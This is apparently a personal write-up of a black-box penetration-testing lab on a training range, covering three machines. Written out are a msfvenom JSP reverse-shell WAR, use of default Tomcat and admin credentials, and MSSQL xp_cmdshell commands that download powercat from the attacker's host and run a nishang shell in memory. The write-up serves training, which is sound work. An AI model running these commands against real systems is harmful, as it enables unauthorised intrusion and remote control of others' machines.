Lab Intro
- You have been engaged in a Black-box Penetration Test (172.16.64.0/24 range). Your goal is to read the flag file on each machine. On some of them, you will be required to exploit a remote code execution vulnerability in order to read the flag.
- Some machines are exploitable instantly but some might require exploiting other ones first. Enumerate every compromised machine to identify valuable information, that will help you proceed further into the environment.
- If you are stuck on one of the machines, don't overthink and start pentesting another one.
- When you read the flag file, you can be sure that the machine was successfully compromised. But keep your eyes open - apart from the flag, other useful information may be present on the system.
Solution
172.16.64.101
Fingerprinting
Nmap
Nmap shows port 22, 8080, and 9080 are open.

Since there's web application, and there's nothing but default webpage on both ports, then gobuster it to find hidden directories.

Got a hit.
Browsing the url shows form for basic authentication.

Now, preliminary knowledge of tomcat manager, the default password will be tomcat:s3cret. I'll verify that when I log into the machine.
If you don't know this, by pressing Cancel, the default credential will be displayed on the /manager/html`error page.
Exploit
Metasploit
There is a metasploit module tomcat_mgr_upload.

Set the options and run it. Get meterpreter shell.


In /home/developer directory, get the first flag.txt.

Msfvenom
List all formats, I get war at the bottom.
Generate a war file with reverse tcp shell, upload to the server and execute.
msfvenom -p java/jsp_shell_reverse_tcp lhost=172.16.64.10 lport=8899 -f war -o mgrjsp.war
Upload and start.

Set up local listener.

Curl the file.
curl -I host/mgrjsp/
Reverse shell got!

A little elevation to interactive shell.

That's it for the first target. Note that if I use linux/x64/shell_reverse_tcp, upload it and request it. It'll give 404 error. Please read this article for the reason.
Official Solution
INE's solution is to download a webshell.war from github upload it first. And then generate a meterpreter_reverse_tcp payload as elf format, rename it o .war so it can be uploaded. Add executable permission using webshell, and then execute it to get a meterpreter shell.

Leave out the rename part, just give the file executable bit and execute it.
172.16.64.140
Fingerprinting
Nmap
Port 80 open.

404 is presented. Gobuster the server.
gobuster dir -u http://172.16.64.140/ -w /usr/share/security/wordlists/...
Got /project directory. Use default admin:admin credential to log in. Check it out.
The search field does nothing, and appears to not sql injectable.
Keep gobustering the /project dir.
gobuster dir -u http://172.16.64.140/project/ -Uadmin -Padmin -w /usr/share/security/wordlists/dirbuster/wordlists/directory-list-2.3-medium.txt
Got a /backup directory. Saucy.

Browse /project/backup redirects back to home page. Need to dig deeper in backup dir.
Got /test and /backup again.

/backup/backup is a page without css.
/backup/test is much more interesting.

File sdadas.txt contains the path to the flag, and the credential for mssql server login.

This is the flag.
172.16.64.199
Fingerprinting
Nmap

This is the one with the MSSQL server.
Exploit
MSsqlclient.py
mssqlclient.py fooadmin:fooadmin@172.16.64.199

Now, I can enable xp_cmdshell to execute commands.


Seems like xp_cmdshell is enabled by default.
The credential belongs to admin.

Now, the idea is to download powercat, and hopefully the anti virus doesn't get in the way. I'll write the file to C:\Windows\System32\spool\drivers\color folder, and try execute it and connect back to my machine.
Download reverse shell file
Invoke-RestMethod -Uri [URI] -OutFile [Filename]
Download it on the target machine not successful. It'll have to download it from my machine.

wget https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1
Then,
python -m http.server 9999
Then, on the target machine,
xp_cmdshell powershell Invoke-RestMethod -Uri http://172.16.64.10:9999/powercat.ps1 -OutFile C:\Windows\System32\spool\drivers\color\rv.ps1

Verify that the file exists.
The file do exist.
Execute it.

No way. Let's invoke in memory. Host nishang shells on my machine, and download it in target machine and execute in memory.

Bang! I got a shell.

I'm system baby!

The flag can be found on user AdminELS's desktop.

The id_rsa.pub contains the clue for the last machine.
Metasploit solution
Multiple metasploit modules can be used to fingerprint and compromise mssql server.
First, I'll use mssql_login to test if the creds are valid.

